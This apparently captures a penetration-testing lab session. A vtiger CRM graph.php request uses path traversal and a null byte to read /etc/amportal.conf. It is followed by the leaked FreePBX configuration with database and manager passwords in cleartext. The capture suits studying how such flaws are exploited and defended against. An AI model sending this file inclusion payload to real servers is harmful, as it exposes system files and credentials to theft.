 view-source:https://10.10.10.7/vtigercrm/graph.php?current_language=../../../../../../../..//etc/amportal.conf%00&module=Accounts&action
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB HTB DuckDuckGo CyberChef GitHub de4js |
1 # This file is part of FreePBX.
2 #
3 #    FreePBX is free software: you can redistribute it and/or modify
4 #    it under the terms of the GNU General Public License as published by
5 #    the Free Software Foundation, either version 2 of the License, or
6 #    (at your option) any later version.
7 #
8 #    FreePBX is distributed in the hope that it will be useful,
9 #    but WITHOUT ANY WARRANTY; without even the implied warranty of
10 #    MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
11 #    GNU General Public License for more details.
12 #
13 #    You should have received a copy of the GNU General Public License
14 #    along with FreePBX.  If not, see <http://www.gnu.org/licenses/>.
15 #
16 # This file contains settings for components of the Asterisk Management Portal
17 # Spaces are not allowed!
18 # Run /usr/src/AMP/apply_conf.sh after making changes to this file
19
20 # FreePBX Database configuration
21 # AMPDBHOST: Hostname where the FreePBX database resides
22 # AMPDBENGINE: Engine hosting the FreePBX database (e.g. mysql)
23 # AMPDBNAME: Name of the FreePBX database (e.g. asterisk)
24 # AMPDBUSER: Username used to connect to the FreePBX database
25 # AMPDBPASS: Password for AMPDBUSER (above)
26 # AMPENGINE: Telephony backend engine (e.g. asterisk)
27 # AMPMGRUSER: Username to access the Asterisk Manager Interface
28 # AMPMGRPASS: Password for AMPMGRUSER
29 #
30 AMPDBHOST=localhost
31 AMPDBENGINE=mysql
32 # AMPDBNAME=asterisk
33 AMPDBUSER=asteriskuser
34 # AMPDBPASS=amp109
35 AMPDBPASS=jEhdIekWmdjE
36 AMPENGINE=asterisk
37 AMPMGRUSER=admin
38 #AMPMGRPASS=amp111
39 AMPMGRPASS=jEhdIekWmdjE
40
41 # AMPBIN: Location of the FreePBX command line scripts
42 # AMPSBIN: Location of (root) command line scripts
43 #
44 AMPBIN=/var/lib/asterisk/bin
45 AMPSBIN=/usr/local/sbin
46
47 # AMPWEBROOT: Path to Apache's webroot (leave off trailing slash)
48 # AMPCGIBIN: Path to Apache's cgi-bin dir (leave off trailing slash)
49 # AMPWEBADDRESS: The IP address or host name used to access the AMP web admin
50 #
51 AMPWEBROOT=/var/www/html